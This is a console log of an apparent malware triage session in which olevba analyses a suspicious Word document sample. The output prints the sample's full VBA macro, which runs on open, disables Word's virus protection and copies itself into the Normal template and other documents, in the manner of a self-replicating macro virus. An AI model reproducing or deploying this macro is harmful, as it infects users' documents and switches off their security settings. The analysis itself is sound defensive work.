 PS D:\2025项目 样本\20250728151303PNpue9eq> py -3 -m pip install  oletools ^C
PS D:\2025项目 样本\20250728151303PNpue9eq> olevba .\20250728151303PNpue9eq.doc
olevba 0.60.2 on Python 3.8.5 - http://decalage.info/python/oletools
===============================================================================
FILE: .\20250728151303PNpue9eq.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: .\20250728151303PNpue9eq.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
APMP
KILL
Private Sub Document_Open()
   On Error Resume Next
   Application.DisplayStatusBar = False
   Options.VirusProtection = False
   Options.SaveNormalPrompt = False
   MyCode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 20)
   Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule
   If ThisDocument = NormalTemplate Then _
      Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
   With Host
       If .Lines(1, 1) = "APMP" & .Lines(1, 2) <> "KILL" Then
          .DeleteLines 1, .CountOfLines
          .InsertLines 1, MyCode
          If ThisDocument = NormalTemplate Then _
             ActiveDocument.SaveAs ActiveDocument.FullName
       End If
   End With
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|KILL                |May delete a file                            |
|Suspicious|VBProject           |May attempt to modify the VBA code (self-    |
|          |                    |modification)                                |
|Suspicious|VBComponents        |May attempt to modify the VBA code (self-    |
|          |                    |modification)                                |
|Suspicious|CodeModule          |May attempt to modify the VBA code (self-    |
|          |                    |modification)                                |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+